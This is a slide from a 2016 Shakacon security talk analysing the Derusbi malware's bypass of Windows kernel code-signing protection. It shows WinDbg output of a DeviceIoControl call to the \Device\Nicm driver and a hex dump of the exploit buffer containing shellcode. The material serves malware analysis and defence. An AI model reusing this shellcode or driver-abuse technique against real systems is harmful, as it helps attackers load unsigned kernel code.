 Windows systems & code signing protection | Kernel

▪ “high end”: Derusbi technique

✓ Analysis of the shellcode used during the exploitation

0:001> g
[...]
String(24,24) at 0000000002c9d230: \Device\Nicm
00000000`02c9d250 00000140
Breakpoint 6 hit
kernel32!DeviceIoControl:
00000000`76e067b4 ff25ce6e0800 jmp qword ptr [kernel32!_imp_DeviceIoControl (00000000`76e8d688)] ds:00000000`76e8d688={KERNELBASE!DeviceIoControl (000007fe`fda8a1e0)}
0:001> db @r8
00000000`0d0d0000 28 00 0d 0d 00 00 00 00-ff eb 45 00 ff ff ff ff (.........E.....
00000000`0d0d0010 08 20 ef 16 f9 33 8e 06-e5 44 0d 0e c2 72 0a 5e . ...3...D...r.^
00000000`0d0d0020 2c 02 44 0d 33 49 ae 72-30 00 0d 0d 00 00 00 00 ,.D.3I.r0.......
00000000`0d0d0030 9a 3f 2f 19 0f 36 81 62-25 14 bf 59 13 3b 9f 7b .?/..6.b%..Y.;.{
00000000`0d0d0040 8d 5b 7f 29 29 3f 98 65-86 bc a2 02 00 f8 ff ff .[.))?.e........
00000000`0d0d0050 48 b8 30 0e e8 00 80 f8-ff ff 8b 18 80 cb 08 89 H.0.............
00000000`0d0d0060 18 c3 cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
00000000`0d0d0070 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................

Shakacon – 13-14 July 2016 – Paul Rascagnères - SEKOIA
19